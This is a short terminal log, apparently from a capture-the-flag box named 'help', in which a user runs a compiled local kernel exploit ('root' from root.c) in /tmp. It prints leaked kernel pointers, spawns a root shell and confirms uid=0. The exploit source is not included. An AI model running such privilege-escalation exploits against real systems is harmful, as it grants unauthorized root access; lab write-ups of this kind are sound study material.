 help@help:/tmp/batman$ ls
ls
root  root.c
help@help:/tmp/batman$ chmod +x root
chmod +x root
help@help:/tmp/batman$ ./root
./root
task_struct = ffff88003b2b6200
uidptr = ffff880039b13204
spawning root shell
root@help:/tmp/batman# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:/tmp/batman#